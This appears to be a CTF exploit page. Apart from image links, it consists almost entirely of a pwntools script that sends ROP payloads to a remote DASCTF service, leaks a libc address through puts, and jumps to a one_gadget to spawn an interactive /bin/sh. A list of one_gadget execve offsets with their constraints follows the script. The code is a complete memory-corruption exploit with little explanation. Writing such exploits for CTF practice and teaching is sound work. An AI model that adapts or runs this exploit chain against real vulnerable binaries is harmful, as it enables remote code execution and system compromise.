


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| from pwn import *
context.log_level = logging.DEBUG
sh = remote("tcp.cloud.dasctf.com", "21539")
libc = ELF("./libc-2.23.so")
pop_rdi_ret = 0x0000000000400ca3
pop_rsi_r15_ret = 0x0000000000400ca1
payload = b"24"
payload = payload.ljust(0x20, b'\x00')
payload += p64(0xDEADBEEF) + p64(pop_rdi_ret) + p64(0x602018) + p64(0x4005D0) + p64(0x400C1B)
payload = payload.ljust(0x100 - 0x30, b'\x00')
payload += bytes([19,36,53,70,55,66,17,161,50,131,212,101,118,199,24,3])
payload = payload.ljust(0x100 - 4, b'\x00')
payload += p32(0x38)
print(len(payload))
print(payload)
sh.sendafter(b"number-", payload)
sh.recvuntil(b"good done\n")
libc_base = u64(sh.recv(6).ljust(8, b'\x00')) - libc.sym["puts"]
log.success("libc_base: " + hex(libc_base))
payload = b"24"
payload = payload.ljust(0x20, b'\x00')
payload += p64(0xDEADBEEF) + p64(pop_rdi_ret) + p64(0x602018) + p64(0x4005D0) + p64(0x400789)
payload = payload.ljust(0x100 - 0x30, b'\x00')
payload += bytes([19,36,53,70,55,66,17,161,50,131,212,101,118,199,24,3])
payload += p64(0) * 2 + p64(libc_base + 0xf1247)
payload = payload.ljust(0x100 - 4, b'\x00')
payload += p32(0x38)
sh.sendafter(b"number-", payload)
sh.interactive()
"""

0x45226 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
"""
|